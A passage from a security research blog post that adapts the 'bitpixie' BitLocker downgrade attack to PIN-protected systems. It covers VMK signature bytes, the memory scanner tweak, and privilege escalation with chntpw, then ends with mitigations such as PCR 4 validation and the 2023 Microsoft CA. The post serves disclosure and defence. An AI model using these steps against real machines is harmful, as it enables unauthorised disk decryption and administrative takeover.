dnsmasq-tftp: file <path>/pxe-server/EFI/Microsoft/Boot/fonts/wgl4_boot.ttf not found for 10.13.37.101
dnsmasq-tftp: file <path>/pxe-server/EFI/Microsoft/Boot/fonts/wgl4_boot.ttf not found for 10.13.37.101
[...]
In fact, it is possible to enter the BitLocker PIN when the blue screen appears and successfully unlock the BitLocker partition.
To improve the user experience, the necessary fonts for displaying the BitLocker page have been added to the TFTP server under the directory EFI/Microsoft/Boot/Fonts with commit 15d83fe.
After adding the missing fonts and entering the PIN, the PXE boot process did succeed and it was possible to boot into the Linux system. However, the memory scanner was not able to find a valid BitLocker VMK signature. To determine why the VMK could not be extracted, a memory dump of the virtual machine was taken and analyzed.
1
sudo virsh dump --memory-only bitlocker-pba /tmp/memory-dump.dmp
As the VMK does not change when adding a BitLocker PIN, it is easy to find the correct memory area of the VMK in the hex dump. This area can be compared to the memory dump of a VMK without PBA enabled which is shown below.

It can be seen that the four bytes indicating the start of the VMK differ in one bit resulting in the memory scanner not finding the beginning of the key. Subsequent experiments with other PBA-enabled devices revealed even more different starting bytes.
1
2
3
without PBA: 03 20 01 00
with PBA:    03 20 11 00
with PBA:    03 20 05 00
This is a good time to try to understand what these bytes represent or at least which values to expect in our memory scanner. Sadly, the Microsoft documentation does not give many hints about the structure of the VMK metadata. In the original presentation of the exploit, Thomas also comments these bytes as follows:
No idea what they actually represent, just bindiffed win10/11 struct in memory and found them to be constant here.
Fortunately, a GitHub repository created by Joachim Metz contains a promising section on VMK protectors:
| Value | Description |
|---|---|
| 0x0000 | VMK protected with clear key + (Basically this is an unprotected VMK) |
| 0x0100 | VMK protected with TPM |
| 0x0200 | VMK protected with startup key |
| 0x0500 | VMK protected with TPM and PIN |
| 0x0800 | VMK protected with recovery password |
| 0x2000 | VMK protected with password |
This documentation does not apply exactly to our memory dumps, but it still gives some information about the bytes that might vary on different system configurations. Ideally, the memory scanner should match on all of these signatures. A wildcard search for the bytes 03 20 xx 00 was implemented in a new extended search algorithm. Other VMK search algorithms try to match a longer byte sequence using regular expressions to find the beginning of the VMK.
After re-compiling the initramfs, a new exploitation attempt succeeded in extracting the VMK and unlocking the BitLocker partition! This allows a user with low privileges on the machine to escalate local privileges and obtain administrative access. The steps necessary for privilege escalation are shown in the next section.
Obtaining local administrative privileges
The test machine was set up with the administrative account “syss” and the low privilege account “low-priv-user”.
All users can be seen with the tool chntpw which is included in the Linux initramfs of the exploit repository.


Local administrative rights can now be obtained by adding the low-priv-user account to the Administrators group. This can be done with the interactive user edit menu of chntpw:
1
chntpw -u <user name> SAM
Chntpw allows for an easy privilege escalation using the option “Promote User”. Sadly, this option produced a segmentation fault error. Therefore, the user was manually added to the Administrators group:

The change can be saved by pressing q to leave the user edit menu and y to save the changes.
Afterwards, the BitLocker partition has to be unmounted to ensure all changes are written to disk and the system can be rebooted. After logging into Windows with the low-priv-user account, it can be seen that we are now indeed member of the Administrators group!

Conclusion and Effective Mitigations
This article shows that pre-boot authentication prevents unauthorized attackers from accessing the contents of an encrypted hard drive. However, pre-boot authentication does not prevent a malicious inside actor in possession of a valid BitLocker PIN from gaining local administrative access to the device, disabling antivirus and/or extracting cached credentials. This is especially critical for shared systems as it allows an attacker to directly access data of other users of the same system.

Luckily, there are further measures to protect against such an attack. The following image gives an overview which conditions must be fulfilled for bitpixie being exploitable.
Enabling PBA
Enforcing a BitLocker PBA mitigates the risk of external attackers who do not know the BitLocker PIN. As it protects against not only currently known bugs but also future vulnerabilities in the Windows boot chain, it is a very effective measure and should be implemented whenever possible. However, as we discovered, it does not protect against users with knowledge of the PIN escalating their local privileges, disabling antivirus software, or extracting cached credentials. Therefore, other measures should be taken even if pre-boot authentication is activated.
Changing the PCR validation
One effective measure against downgrade attacks is to change the PCRs that are checked when the TPM is unsealed. In response to the boot manager vulnerability CVE-2024-38058, Microsoft added PCR 4 to the Measured Boot process. This register contains the hash of the boot manager code and also all boot attempts. However, this fix resulted in complaints regarding the requirement for BitLocker recovery keys after system updates. Consequently, Microsoft reverted to the weaker PCR configuration. Nevertheless, many systems might work flawlessly with this configuration, so such a hardened configuration might be feasible for some companies without users noticing the change. When updating the boot manager, the BitLocker encryption is paused for one reboot process which allows the new boot manager hash to be measured by the TPM. Afterwards, the VMK is only unsealed when the latest boot manager hash is being measured during startup. One potential downside of this fix is that it might lead to problems in future updates as it is not the recommended fix from Microsoft. The official patch provided by Microsoft does not change the Measured Boot but fixed the problem by securing the verified boot process.
Changing the Microsoft CA
The official fix for the bitpixie vulnerability (and other similar boot manager vulnerabilities) is to revoke the vulnerable boot managers from the Secure Boot process. This can be done by adding the signatures of the vulnerable boot managers to the revocation database (DBX). However, as mentioned in the beginning of the blog post, all boot managers between the years 2005 to 2022 are vulnerable to the bitpixie attack. As the space reserved by UEFI for the DBX is limited, this solution is not feasible. Fortunately, UEFI can allow or disallow boot managers based not only on their signature, but also on their certificate. The certificate structure for a current Secure Boot setup is shown in the following image.

The vulnerable boot manager used for the downgrade attack is signed by the Microsoft Windows Production PCA 2011. This certificate has a validity of 15 years which means it expires on June 2026. A similar fate will befall the Microsoft UEFI CA 2011 (for signing 3rd-party boot managers) and the Microsoft Corporation KEK CA 2011 (for managing the contents of the DB and the DBX) next year. Therefore, Microsoft enrolled a new set of root certificates in the year 2023; for signing Windows boot managers, the new Windows UEFI CA 2023 will be used. Enrollment of this certificate authority is currently not done automatically but can be done by manually applying the patch KB5025885. This patch adds the new CAs to the DB, installs a boot manager signed by the 2023 CA and revokes the 2011 CA by adding it to the DBX database.
After applying the patch, the databases look like below:
